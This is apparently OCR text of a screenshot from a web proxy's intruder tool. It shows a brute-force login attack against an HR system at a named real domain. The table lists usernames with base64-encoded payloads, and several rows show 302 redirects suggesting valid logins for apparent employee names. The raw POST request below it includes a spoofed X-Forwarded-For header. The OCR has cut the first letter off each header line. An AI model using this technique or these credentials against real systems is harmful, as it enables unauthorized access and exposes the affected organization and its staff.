 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length <font... Comment
6 guest Z3Vlc3Q= 302 207
264 zhangying emhhbmd5aW5n 302 207
393 dongxuesong ZG9uZ3h1ZXNvbmc= 302 207
586 xiaoxue eGlhb3h1ZQ== 302 207
1077 yangping eWFuZ3Bpbmc= 302 207
0 200 13164
1 root cm9vdA== 200 13163
2 root123 cm9vdDEyMw== 200 13166
3 admin YWRtaW4= 200 13164
4 test dGVzdA== 200 13163
5 system c3lzdGVt 200 13165
Request Response
Raw Params Headers Hex
OST /userMgrAction_login.html HTTP/1.1
ost: hr.gdtel.com.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 81
eferer: http://hr.gdtel.com.cn/forward_reLogin.html
ookie: JSESSIONID=
-Forwarded-For: 8.8.8.8
onnection: close
pgrade-Insecure-Requests: 1